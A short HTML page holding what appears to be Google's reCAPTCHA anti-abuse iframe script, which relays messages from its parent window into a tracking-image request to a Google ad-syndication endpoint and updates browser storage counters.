<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="bgcEtTBbWHgVJQM9VCmhaA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768791710300');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>